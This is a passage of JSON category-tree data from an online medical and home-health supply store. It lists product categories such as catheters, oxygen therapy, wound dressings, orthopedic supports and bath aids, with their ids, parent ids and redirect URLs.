Stability","parent_id":388,"depth":3,"RedirectUrl":"\/c-bars-rolls-and-bolsters.html","SortOrder":73},{"TopCategoryId":3480,"id":712,"name":"Dining And Drinking Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dining-and-drinking-utilities.html","SortOrder":73},{"TopCategoryId":3480,"id":2307,"name":"Kitchen Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-kitchen-aid.html","SortOrder":74},{"TopCategoryId":3480,"id":640,"name":"Strength Training Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-dumbbells-weights-and-racks.html","SortOrder":74},{"TopCategoryId":3480,"id":921,"name":"Aromatherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aromatherapy.html","SortOrder":74},{"TopCategoryId":3480,"id":786,"name":"Hydrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hydrotherapy.html","SortOrder":75},{"TopCategoryId":3480,"id":1192,"name":"Rehab & Therapy","parent_id":3480,"depth":1,"RedirectUrl":"\/c-rehabilitation-therapy.html","SortOrder":75},{"TopCategoryId":3480,"id":642,"name":"Cardio Exercise Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-exercise-equipment.html","SortOrder":75},{"TopCategoryId":3480,"id":3242,"name":"OTC Essentials","parent_id":444,"depth":2,"RedirectUrl":"\/c-otc-essentials.html","SortOrder":75},{"TopCategoryId":3480,"id":960,"name":"Nutrition","parent_id":444,"depth":2,"RedirectUrl":"\/c-nutrition.html","SortOrder":76},{"TopCategoryId":3480,"id":639,"name":"Rehab Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-rehabexercise.html","SortOrder":76},{"TopCategoryId":3480,"id":510,"name":"Pivotal therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-acupressure.html","SortOrder":76},{"TopCategoryId":3480,"id":2329,"name":"Hand Therapy Exercise","parent_id":388,"depth":3,"RedirectUrl":"\/c-hand-therapy-exercise.html","SortOrder":77},{"TopCategoryId":3480,"id":691,"name":"Hearing and Listening Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-hearing-impaired.html","SortOrder":77},{"TopCategoryId":3480,"id":457,"name":"Bedroom Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-bedroom-aids.html","SortOrder":78},{"TopCategoryId":3480,"id":644,"name":"Leg Exercisers","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-exerciser.html","SortOrder":78},{"TopCategoryId":3480,"id":3040,"name":"Fitness Trackers and Watches","parent_id":388,"depth":3,"RedirectUrl":"\/c-fitness-trackers-and-watches.html","SortOrder":79},{"TopCategoryId":3480,"id":857,"name":"Dressing & Grooming Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dressinggrooming-aids.html","SortOrder":79},{"TopCategoryId":3480,"id":718,"name":"Low Vision Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-low-vision-aids.html","SortOrder":80},{"TopCategoryId":3480,"id":390,"name":"Exercise Balls","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-balls.html","SortOrder":80},{"TopCategoryId":2979,"id":2979,"name":"SALE","parent_id":0,"depth":0,"RedirectUrl":"\/c-sale.html","SortOrder":80},{"TopCategoryId":3480,"id":1217,"name":"Books and DVD","parent_id":1192,"depth":2,"RedirectUrl":"\/c-books-and-dvds.html","SortOrder":81},{"TopCategoryId":3480,"id":407,"name":"Exercise Mats","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-mats.html","SortOrder":81},{"TopCategoryId":3480,"id":2308,"name":"Car And Travel Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-car-and-travel-aids.html","SortOrder":81},{"TopCategoryId":3480,"id":2317,"name":"Sitting And Standing Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-sitting-and-standing-aids.html","SortOrder":82},{"TopCategoryId":3480,"id":565,"name":"Yoga And Pilates","parent_id":787,"depth":3,"RedirectUrl":"\/c-yoga-pilates.html","SortOrder":82},{"TopCategoryId":3480,"id":1928,"name":"Jump Ropes and Agility","parent_id":787,"depth":3,"RedirectUrl":"\/c-jump-ropes.html","SortOrder":83},{"TopCategoryId":3480,"id":294,"name":"Personal Care Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-personal-care-aids.html","SortOrder":83},{"TopCategoryId":3480,"id":470,"name":"Stretching And Flexibility","parent_id":787,"depth":3,"RedirectUrl":"\/c-Stretching-Equipment.html","SortOrder":84},{"TopCategoryId":3480,"id":2693,"name":"Natural & Organic Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-natural-and-organic-products.html","SortOrder":84},{"TopCategoryId":3480,"id":873,"name":"Pill Crusher or Splitter","parent_id":444,"depth":2,"RedirectUrl":"\/c-pill-crushersplitter.html","SortOrder":85},{"TopCategoryId":3480,"id":1929,"name":"Rebounders","parent_id":787,"depth":3,"RedirectUrl":"\/c-rebounders.html","SortOrder":85},{"TopCategoryId":3480,"id":629,"name":"Writing And Reading Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reading-writing-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1106,"name":"Household Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-household-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1213,"name":"Recreation And Leisure Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-recreation-and-leisure-aids.html","SortOrder":87},{"TopCategoryId":3480,"id":671,"name":"UV Protection","parent_id":444,"depth":2,"RedirectUrl":"\/c-uv-protection.html","SortOrder":89},{"TopCategoryId":3479,"id":950,"name":"Air Purifiers","parent_id":949,"depth":3,"RedirectUrl":"\/c-air-purifiers.html","SortOrder":100},{"TopCategoryId":3479,"id":955,"name":"Allergy Relief","parent_id":949,"depth":3,"RedirectUrl":"\/c-allergy-relief.html","SortOrder":101},{"TopCategoryId":3479,"id":1077,"name":"Humidifier","parent_id":949,"depth":3,"RedirectUrl":"\/c-humidifier.html","SortOrder":103},{"TopCategoryId":3479,"id":975,"name":"Tracheal Tubes and Tube Holders","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-tubes-and-tube-holders.html","SortOrder":110},{"TopCategoryId":3479,"id":991,"name":"Tracheal Masks","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-masks.html","SortOrder":111},{"TopCategoryId":3479,"id":257,"name":"Tracheal Humidification","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-humidification.html","SortOrder":112},{"TopCategoryId":3479,"id":973,"name":"Tracheal Care Kits","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-kits.html","SortOrder":113},{"TopCategoryId":3480,"id":1095,"name":"Ankle Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-ankle-support.html","SortOrder":200},{"TopCategoryId":3480,"id":825,"name":"Back and Abdomen Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-back-and-abdomen.html","SortOrder":201},{"TopCategoryId":3478,"id":319,"name":"Moisture Barriers","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisture-barriers.html","SortOrder":201},{"TopCategoryId":3480,"id":269,"name":"Elbow Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-elbow-supports.html","SortOrder":202},{"TopCategoryId":3478,"id":726,"name":"Diapers and Briefs","parent_id":455,"depth":2,"RedirectUrl":"\/c-diapers-and-briefs.html","SortOrder":202},{"TopCategoryId":3478,"id":216,"name":"Incontinence Pads and Liners","parent_id":455,"depth":2,"RedirectUrl":"\/c-pads-and-liners.html","SortOrder":203},{"TopCategoryId":3480,"id":268,"name":"Hand & Wrist Braces","parent_id":267,"depth":2,"RedirectUrl":"\/c-hand-wrist-braces.html","SortOrder":203},{"TopCategoryId":3478,"id":314,"name":"Moisturizers\/Skin Conditioners","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisturizersskin-conditioners.html","SortOrder":203},{"TopCategoryId":3478,"id":315,"name":"Protective Cream and Ointment","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-creamointment.html","SortOrder":204},{"TopCategoryId":3480,"id":698,"name":"Thumb and Finger Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-thumbfinger-supports.html","SortOrder":204},{"TopCategoryId":3478,"id":2749,"name":"Incontinence Clamps","parent_id":455,"depth":2,"RedirectUrl":"\/c-incontinence-clamps.html","SortOrder":204},{"TopCategoryId":3478,"id":1109,"name":"Underpads","parent_id":455,"depth":2,"RedirectUrl":"\/c-underpads.html","SortOrder":205},{"TopCategoryId":3480,"id":3552,"name":"Neck Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-neck-supports.html","SortOrder":205},{"TopCategoryId":3478,"id":316,"name":"Antimicrobial and Antifungal Products","parent_id":298,"depth":3,"RedirectUrl":"\/c-antimicrobialantifungal-products.html","SortOrder":205},{"TopCategoryId":3478,"id":323,"name":"Skin Cleanser","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-cleanser.html","SortOrder":206},{"TopCategoryId":3480,"id":271,"name":"Knee Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-knee-supports.html","SortOrder":206},{"TopCategoryId":3478,"id":3484,"name":"Level of Protection","parent_id":455,"depth":2,"RedirectUrl":"\/c-the-level-of-protection.html","SortOrder":206},{"TopCategoryId":3478,"id":2980,"name":"Kegel Exerciser","parent_id":455,"depth":2,"RedirectUrl":"\/c-kegel-exerciser.html","SortOrder":207},{"TopCategoryId":3480,"id":817,"name":"Orthopedic Pillows, Cushions and Wedges","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedic-pillows-cushions-and-wedges.html","SortOrder":207},{"TopCategoryId":3480,"id":1056,"name":"Orthopedics Cast","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedics-cast.html","SortOrder":208},{"TopCategoryId":3478,"id":1111,"name":"Washcloths and Wipes","parent_id":455,"depth":2,"RedirectUrl":"\/c-washcloths-and-wipes.html","SortOrder":208},{"TopCategoryId":3478,"id":321,"name":"Hair and Body Care","parent_id":298,"depth":3,"RedirectUrl":"\/c-hair-and-body-care.html","SortOrder":208},{"TopCategoryId":3478,"id":320,"name":"Protective Wipes, Dressings and Towelettes","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-wipes-dressings-and-towelettes.html","SortOrder":209},{"TopCategoryId":3480,"id":504,"name":"Patient Positioner","parent_id":267,"depth":2,"RedirectUrl":"\/c-patient-positioners.html","SortOrder":209},{"TopCategoryId":3480,"id":273,"name":"Arm and Shoulder Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-armshoulder-support.html","SortOrder":210},{"TopCategoryId":3478,"id":1011,"name":"Diaper Disposal System","parent_id":455,"depth":2,"RedirectUrl":"\/c-waste-receptacles.html","SortOrder":210},{"TopCategoryId":3478,"id":324,"name":"Skin Protective Films & Powder","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-accessories.html","SortOrder":210},{"TopCategoryId":3478,"id":2715,"name":"Perineal Skin Care","parent_id":455,"depth":2,"RedirectUrl":"\/c-perineal-skin-care-products.html","SortOrder":211},{"TopCategoryId":3480,"id":804,"name":"Hip Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-hip-orthotics.html","SortOrder":211},{"TopCategoryId":3480,"id":809,"name":"Limb Elevators","parent_id":267,"depth":2,"RedirectUrl":"\/c-limb-elevators.html","SortOrder":212},{"TopCategoryId":3478,"id":3486,"name":"Heavy Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-heavy-protection.html","SortOrder":212},{"TopCategoryId":3478,"id":3487,"name":"Light Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-light-protection.html","SortOrder":213},{"TopCategoryId":3480,"id":1100,"name":"Heel and Foot Care","parent_id":267,"depth":2,"RedirectUrl":"\/c-heel-and-foot-care.html","SortOrder":213},{"TopCategoryId":3480,"id":1099,"name":"Calf, Shin and Thigh Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-calf-shin-and-thigh-supports.html","SortOrder":214},{"TopCategoryId":3478,"id":3488,"name":"Medium Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-medium-protection.html","SortOrder":214},{"TopCategoryId":3478,"id":3485,"name":"Bowel\/Fecal Incontinence","parent_id":3484,"depth":3,"RedirectUrl":"\/c-bowel-fecal-incontinence.html","SortOrder":215},{"TopCategoryId":3478,"id":3489,"name":"Overnight Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-overnight-protection.html","SortOrder":216},{"TopCategoryId":3480,"id":1170,"name":"Stockings","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings.html","SortOrder":217},{"TopCategoryId":3480,"id":1169,"name":"Socks","parent_id":234,"depth":3,"RedirectUrl":"\/c-socks.html","SortOrder":218},{"TopCategoryId":3480,"id":1094,"name":"Stockings and Socks Aids","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings-and-socks-aids.html","SortOrder":219},{"TopCategoryId":3480,"id":813,"name":"Cervical Traction Device","parent_id":3552,"depth":3,"RedirectUrl":"\/c-traction-set.html","SortOrder":226},{"TopCategoryId":3480,"id":832,"name":"Splinting Hook and Loop","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-hook-and-loop.html","SortOrder":232},{"TopCategoryId":3480,"id":2352,"name":"Splinting Tools","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-tools.html","SortOrder":233},{"TopCategoryId":3480,"id":2351,"name":"Stockinette","parent_id":1276,"depth":3,"RedirectUrl":"\/c-stockinette.html","SortOrder":234},{"TopCategoryId":3479,"id":251,"name":"Nebulizers And Compressors","parent_id":250,"depth":2,"RedirectUrl":"\/c-nebulizers-compressorsinhalers.html","SortOrder":243},{"TopCategoryId":3479,"id":982,"name":"CPAP and BiPAP System","parent_id":250,"depth":2,"RedirectUrl":"\/c-cpapbipap-systems.html","SortOrder":244},{"TopCategoryId":3479,"id":567,"name":"PEP Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-pep-therapy.html","SortOrder":245},{"TopCategoryId":3479,"id":736,"name":"Pulse Oximeters","parent_id":250,"depth":2,"RedirectUrl":"\/c-pulse-oximeters.html","SortOrder":246},{"TopCategoryId":3479,"id":974,"name":"Tracheostomy","parent_id":250,"depth":2,"RedirectUrl":"\/c-tracheostomy.html","SortOrder":247},{"TopCategoryId":3479,"id":963,"name":"Suction Machines and Aspirators","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-machinesaspirators.html","SortOrder":248},{"TopCategoryId":3479,"id":949,"name":"Allergy Prevention and Relief","parent_id":250,"depth":2,"RedirectUrl":"\/c-allergy-prevention-and-relief.html","SortOrder":249},{"TopCategoryId":3479,"id":769,"name":"Oxygen Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-oxygen-therapy.html","SortOrder":250},{"TopCategoryId":3479,"id":302,"name":"Suction Therapy Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-therapy-accessories.html","SortOrder":250},{"TopCategoryId":3479,"id":977,"name":"Peak Flow Meters\/Spirometers","parent_id":250,"depth":2,"RedirectUrl":"\/c-peak-flow-metersspirometers.html","SortOrder":251},{"TopCategoryId":3479,"id":299,"name":"Tracheal Care Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-accessories.html","SortOrder":251},{"TopCategoryId":3479,"id":964,"name":"Suction Catheters","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-catheters.html","SortOrder":253},{"TopCategoryId":3479,"id":993,"name":"Yankauers","parent_id":974,"depth":3,"RedirectUrl":"\/c-yankauers.html","SortOrder":254},{"TopCategoryId":3480,"id":1216,"name":"Meal Preparation Aids","parent_id":2307,"depth":3,"RedirectUrl":"\/c-meal-preparation-aids.html","SortOrder":257},{"TopCategoryId":3479,"id":979,"name":"CPAP Machines","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-machines.html","SortOrder":261},{"TopCategoryId":3479,"id":990,"name":"CPAP Masks and Interfaces","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-masks-and-interfaces.html","SortOrder":262},{"TopCategoryId":3479,"id":980,"name":"CPAP Humidifiers","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-humidifiers.html","SortOrder":263},{"TopCategoryId":3479,"id":992,"name":"CPAP Accessories","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-accessories.html","SortOrder":264},{"TopCategoryId":3478,"id":3198,"name":"Catheters","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheter.html","SortOrder":301},{"TopCategoryId":3478,"id":20,"name":"External Condom Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-externalcondom-catheters.html","SortOrder":301},{"TopCategoryId":3478,"id":27,"name":"Intermittent Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-intermittent-catheters.html","SortOrder":302},{"TopCategoryId":3478,"id":3219,"name":"Urological Supplies","parent_id":19,"depth":2,"RedirectUrl":"\/c-misc-urological-supplies.html","SortOrder":302},{"TopCategoryId":3480,"id":952,"name":"Hip Kits","parent_id":857,"depth":3,"RedirectUrl":"\/c-hip-kits.html","SortOrder":302},{"TopCategoryId":3480,"id":2316,"name":"Leg Lifters","parent_id":457,"depth":3,"RedirectUrl":"\/c-leg-lifter.html","SortOrder":303},{"TopCategoryId":3478,"id":3234,"name":"Urinalysis","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinalysis.html","SortOrder":303},{"TopCategoryId":3478,"id":69,"name":"Foley Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-foley-catheters.html","SortOrder":303},{"TopCategoryId":3478,"id":654,"name":"Closed System Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-closed-system-catheters.html","SortOrder":304},{"TopCategoryId":3478,"id":2855,"name":"Urinary Health Nutrition","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-tract-bladder-health.html","SortOrder":304},{"TopCategoryId":3478,"id":337,"name":"Erectile Dysfunction","parent_id":3225,"depth":3,"RedirectUrl":"\/c-impotence.html","SortOrder":305},{"TopCategoryId":3478,"id":2781,"name":"Urinary Catheters Type","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheters-type.html","SortOrder":305},{"TopCategoryId":3478,"id":3233,"name":"Urinary Tract Infection","parent_id":3225,"depth":3,"RedirectUrl":"\/c-urinary-tract-infection.html","SortOrder":306},{"TopCategoryId":3478,"id":225,"name":"Insertion Trays","parent_id":3219,"depth":3,"RedirectUrl":"\/c-insertionirrigation-trays.html","SortOrder":306},{"TopCategoryId":3478,"id":3109,"name":"Irrigation Trays and Syringes","parent_id":3219,"depth":3,"RedirectUrl":"\/c-irrigation-trays-and-syringes.html","SortOrder":307},{"TopCategoryId":3478,"id":737,"name":"Pessary","parent_id":3219,"depth":3,"RedirectUrl":"\/c-pessary.html","SortOrder":308},{"TopCategoryId":3478,"id":2752,"name":"Catheter Securement Device","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-securement-device.html","SortOrder":309},{"TopCategoryId":3478,"id":3216,"name":"Leg Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-leg-bags.html","SortOrder":311},{"TopCategoryId":3478,"id":3217,"name":"Bedside Drainage Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-bedside-drainage-bag.html","SortOrder":312},{"TopCategoryId":3478,"id":2865,"name":"Urinary Catheter Lubricants","parent_id":685,"depth":3,"RedirectUrl":"\/c-urinary-catheter-lubricants.html","SortOrder":312},{"TopCategoryId":3478,"id":648,"name":"Urinary Tubing and Connectors","parent_id":3219,"depth":3,"RedirectUrl":"\/c-tubings-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":3220,"name":"Leg Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-urinary-leg-bag-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":645,"name":"Drainage Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-drainage-bag-accessories.html","SortOrder":314},{"TopCategoryId":3478,"id":646,"name":"Urinals And Bedpans","parent_id":3219,"depth":3,"RedirectUrl":"\/c-urinalsbedpans.html","SortOrder":314},{"TopCategoryId":3478,"id":2866,"name":"Self Catheterization Aids","parent_id":685,"depth":3,"RedirectUrl":"\/c-self-catheterization-aids.html","SortOrder":315},{"TopCategoryId":3478,"id":3215,"name":"Catheter Plug & Adapter","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-plug-and-adapter.html","SortOrder":316},{"TopCategoryId":3479,"id":770,"name":"Oxygen Cylinders","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cylinders.html","SortOrder":316},{"TopCategoryId":3479,"id":772,"name":"Oxygen Concentrators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrators.html","SortOrder":317},{"TopCategoryId":3480,"id":445,"name":"Dental and Oral Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-dental-and-oral-care.html","SortOrder":317},{"TopCategoryId":3478,"id":1005,"name":"Enema Supplies and Suppositories","parent_id":3219,"depth":3,"RedirectUrl":"\/c-enema-supplies-and-suppositories.html","SortOrder":317},{"TopCategoryId":3479,"id":256,"name":"Oxygen Concentrator Filters","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrator-filters.html","SortOrder":318},{"TopCategoryId":3478,"id":32,"name":"Drainage Bags","parent_id":19,"depth":2,"RedirectUrl":"\/c-drainage-bags.html","SortOrder":318},{"TopCategoryId":3479,"id":773,"name":"Oxygen Cannulas, Tubings and Connectors","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cannulas-tubings-and-connectors.html","SortOrder":319},{"TopCategoryId":3479,"id":771,"name":"Oxygen Conserving Devices & Regulators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-conserving-devices.html","SortOrder":319},{"TopCategoryId":3479,"id":258,"name":"Oxygen Masks","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-masks.html","SortOrder":320},{"TopCategoryId":3478,"id":685,"name":"Catheter Accessories","parent_id":19,"depth":2,"RedirectUrl":"\/c-catheter-accessories.html","SortOrder":320},{"TopCategoryId":3479,"id":471,"name":"Oxygen Therapy Accessories","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-therapy-accessories.html","SortOrder":321},{"TopCategoryId":3480,"id":834,"name":"Shower Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-chairsstools.html","SortOrder":321},{"TopCategoryId":3480,"id":242,"name":"Transfer Benches","parent_id":241,"depth":3,"RedirectUrl":"\/c-transfer-bench.html","SortOrder":322},{"TopCategoryId":3479,"id":981,"name":"Resuscitators","parent_id":769,"depth":3,"RedirectUrl":"\/c-resuscitators.html","SortOrder":322},{"TopCategoryId":3478,"id":3225,"name":"Urology Conditions","parent_id":19,"depth":2,"RedirectUrl":"\/c-urology-conditions.html","SortOrder":322},{"TopCategoryId":3480,"id":244,"name":"Commode Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-commodes.html","SortOrder":323},{"TopCategoryId":3480,"id":456,"name":"Raised Toilet Seats","parent_id":241,"depth":3,"RedirectUrl":"\/c-raised-toilet-seats.html","SortOrder":324},{"TopCategoryId":3479,"id":3238,"name":"Hyperbaric Chambers","parent_id":769,"depth":3,"RedirectUrl":"\/c-hyperbaric-chambers.html","SortOrder":324},{"TopCategoryId":3480,"id":245,"name":"Grab Bars and Safety Rails","parent_id":241,"depth":3,"RedirectUrl":"\/c-grab-bars-and-rails.html","SortOrder":325},{"TopCategoryId":3480,"id":1338,"name":"Bidets","parent_id":241,"depth":3,"RedirectUrl":"\/c-bidets.html","SortOrder":326},{"TopCategoryId":3480,"id":753,"name":"Bath Lifts","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-lifts.html","SortOrder":327},{"TopCategoryId":3480,"id":755,"name":"Bath Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-aids.html","SortOrder":328},{"TopCategoryId":3480,"id":1344,"name":"Shower Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-aids.html","SortOrder":329},{"TopCategoryId":3480,"id":1343,"name":"Commode Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-commode-aids.html","SortOrder":330},{"TopCategoryId":3480,"id":754,"name":"Head Hair Wash","parent_id":241,"depth":3,"RedirectUrl":"\/c-headhair-wash.html","SortOrder":331},{"TopCategoryId":3480,"id":1069,"name":"Shower Beds and Gurneys","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-bedsgurneys.html","SortOrder":332},{"TopCategoryId":3478,"id":9,"name":"Wound Dressings","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressings.html","SortOrder":400},{"TopCategoryId":3478,"id":2716,"name":"Wound Closure","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-closures.html","SortOrder":401},{"TopCategoryId":3478,"id":667,"name":"Medical Tapes","parent_id":6,"depth":2,"RedirectUrl":"\/c-tapes.html","SortOrder":402},{"TopCategoryId":3479,"id":434,"name":"Nebulizer Mouthpiece","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-mouthpiece.html","SortOrder":402},{"TopCategoryId":3479,"id":971,"name":"Spacers and Inhalers","parent_id":251,"depth":3,"RedirectUrl":"\/c-spacersinhalers.html","SortOrder":403},{"TopCategoryId":3478,"id":298,"name":"Skin Care","parent_id":6,"depth":2,"RedirectUrl":"\/c-skin-care.html","SortOrder":403},{"TopCategoryId":3478,"id":679,"name":"Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-bandages.html","SortOrder":404},{"TopCategoryId":3479,"id":1081,"name":"Nebulizer Masks","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-masks.html","SortOrder":404},{"TopCategoryId":3479,"id":976,"name":"Compressors","parent_id":251,"depth":3,"RedirectUrl":"\/c-compressors.html","SortOrder":405},{"TopCategoryId":3479,"id":432,"name":"Nebulizer Accessories","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-accessories.html","SortOrder":406},{"TopCategoryId":3478,"id":3157,"name":"NPWT","parent_id":6,"depth":2,"RedirectUrl":"\/c-npwt.html","SortOrder":406},{"TopCategoryId":3478,"id":533,"name":"Abdominal Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-abdominal-pads.html","SortOrder":407},{"TopCategoryId":3478,"id":1326,"name":"Wound Cleansers","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-cleansers.html","SortOrder":408},{"TopCategoryId":3478,"id":8,"name":"Compression Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-compression-bandages.html","SortOrder":409},{"TopCategoryId":3478,"id":670,"name":"Suture Removers","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture-removers.html","SortOrder":410},{"TopCategoryId":3478,"id":862,"name":"Scar Relief","parent_id":6,"depth":2,"RedirectUrl":"\/c-scar-relief.html","SortOrder":410},{"TopCategoryId":3478,"id":204,"name":"Medical Gloves","parent_id":6,"depth":2,"RedirectUrl":"\/c-medical-gloves.html","SortOrder":411},{"TopCategoryId":3478,"id":668,"name":"Dressing Retainers","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-retainers.html","SortOrder":412},{"TopCategoryId":3478,"id":14,"name":"Gauze","parent_id":6,"depth":2,"RedirectUrl":"\/c-gauze.html","SortOrder":413},{"TopCategoryId":3478,"id":440,"name":"First Aid","parent_id":6,"depth":2,"RedirectUrl":"\/c-first-aid.html","SortOrder":414},{"TopCategoryId":3478,"id":318,"name":"Odor Eliminators","parent_id":6,"depth":2,"RedirectUrl":"\/c-odor-eliminators.html","SortOrder":415},{"TopCategoryId":3478,"id":224,"name":"Wound Preps","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-preps.html","SortOrder":416},{"TopCategoryId":3478,"id":672,"name":"Eye Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-eye-pads.html","SortOrder":416},{"TopCategoryId":3478,"id":2895,"name":"Dressing Protector","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-protector.html","SortOrder":417},{"TopCategoryId":3478,"id":3209,"name":"LubriCath Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-lubricath-catheters.html","SortOrder":500},{"TopCategoryId":3480,"id":824,"name":"Arm Slings","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-slings.html","SortOrder":500},{"TopCategoryId":3480,"id":828,"name":"Abdominal Binder","parent_id":825,"depth":3,"RedirectUrl":"\/c-abdominal-binder.html","SortOrder":500},{"TopCategoryId":3480,"id":707,"name":"Cervical Collars","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-collars.html","SortOrder":500},{"TopCategoryId":3480,"id":870,"name":"Pill Boxes And Medicine Organizer","parent_id":294,"depth":3,"RedirectUrl":"\/c-medicine-organizer.html","SortOrder":500},{"TopCategoryId":3480,"id":1212,"name":"Appliances","parent_id":2307,"depth":3,"RedirectUrl":"\/c-appliances.html","SortOrder":500},{"TopCategoryId":3480,"id":902,"name":"Pet Supplies","parent_id":444,"depth":2,"RedirectUrl":"\/c-healthy-pets.html","SortOrder":500},{"TopCategoryId":3478,"id":46,"name":"Foam Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-foam-dressings.html","SortOrder":501},{"TopCategoryId":3478,"id":62,"name":"Silicone Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silicone-dressings.html","SortOrder":502},{"TopCategoryId":3478,"id":1288,"name":"Silver Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silver-dressings.html","SortOrder":503},{"TopCategoryId":3478,"id":1325,"name":"Gauze Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-gauze-dressings.html","SortOrder":504},{"TopCategoryId":3478,"id":40,"name":"Transparent  